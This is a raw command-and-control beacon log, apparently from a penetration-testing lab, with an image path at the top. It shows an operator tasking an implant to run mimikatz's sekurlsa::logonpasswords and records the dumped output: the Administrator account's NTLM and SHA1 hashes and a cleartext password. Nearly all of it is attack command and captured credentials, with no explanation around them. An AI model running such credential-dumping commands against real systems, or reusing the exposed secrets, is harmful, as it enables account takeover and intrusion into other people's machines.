 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 45627033 (00000000:02b83699)
Session           : Interactive from 5
User Name         : Administrator
Domain            : LAPTOP-O3LLQEKN
Logon Server      : LAPTOP-O3LLQEKN
Logon Time        : 2023/10/28 17:46:21
SID               : S-1-5-21-2531415078-871163530-1753056378-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : LAPTOP-O3LLQEKN
* NTLM     : 81be2f80d568100549beac645d6a7141
* SHA1     : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : Administrator
* Domain   : LAPTOP-O3LLQEKN
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain   : LAPTOP-O3LLQEKN
* Password : hongrisec@2020
kerberos :
* Username : Administrator
* Domain   : LAPTOP-O3LLQEKN
* Password : (null)
ssp :
credman :
cloudap :         KO